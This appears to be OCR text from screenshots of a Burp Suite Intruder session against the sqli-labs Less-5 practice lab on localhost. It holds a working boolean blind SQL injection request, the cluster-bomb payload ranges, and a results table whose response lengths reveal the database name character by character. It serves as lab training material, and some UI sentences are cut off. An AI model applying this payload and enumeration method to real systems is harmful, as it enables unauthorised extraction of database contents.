 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines
Attack type: Cluster bomb
GET /sqli-labs/Less-5/index.php?id=1%27%20and%20ascii(mid(database(),§2§,1))=§97§--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Request Payload1 Payload2 Status Error Timeout Length
163 1 115 200 908
38 2 101 200 908
21 3 99 200 908
184 4 117 200 908
158 5 114 200 908
78 6 105 200 908
178 7 116 200 908
224 8 121 200 908
0 200 924
1 1 97 200 924
Payload Sets
You can define one or more payload sets. The number of payload se
payload type can be customized in different ways.
Payload set: 1 Payload count: 9
Payload type: Numbers Request count: 234
Payload Options [Numbers]
This payload type generates numeric payloads within a given range a
range
Sequential Random
1
9
1
Payload Sets
You can define one or more payload sets. The number of payload se
payload type can be customized in different ways.
Payload set: 2 Payload count: 26
Payload type: Numbers Request count: 234
Payload Options [Numbers]
This payload type generates numeric payloads within a given range a
Number range
Type: Sequential Random
From: 97
To: 122
Step: 1